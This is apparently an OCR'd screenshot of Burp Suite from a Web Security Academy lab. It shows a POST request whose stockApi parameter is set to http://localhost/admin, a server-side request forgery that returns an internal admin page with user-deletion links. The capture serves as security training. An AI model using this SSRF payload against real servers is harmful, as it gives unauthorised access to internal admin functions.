 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender User options Project options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: https://ac8d1fa91f1454c1801824ff000f00cd.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac8d1fa91f1454c1801824ff000f00cd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
4 Accept: */*
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac8d1fa91f1454c1801824ff000f00cd.web-security-academy.net/product?productI
d=17
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac8d1fa91f1454c1801824ff000f00cd.web-security-academy.net
10 Content-Length: 39
11 Connection: close
12 Cookie: session=HuVW1Ucfa1AUsPR6Zo3WK0hWYiBnAzvg
13
14 stockApi=http%3A%2F%2Flocalhost%2Fadmin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 <section>
44 <h1>Users</h1>
45 <div>
46 <span>administrator - </span>
47 <a href="/admin/delete?username=administrator">Delete
</a>
48 </div>
49 <div>
50 <span>carlos - </span>
51 <a href="/admin/delete?username=carlos">Delete</a>
52 </div>
53 <div>
54 <span>wiener - </span>
55 <a href="/admin/delete?username=wiener">Delete</a>
56 </div>
57 </section>
58 <br>
59 <hr>
60 </div>
61 </section>
62 </div>
63 </body>
64 </html>
65
? < + > Type a search term 0 matches
Done
2,734 bytes | 1,244 millis
16:41
21/02/2020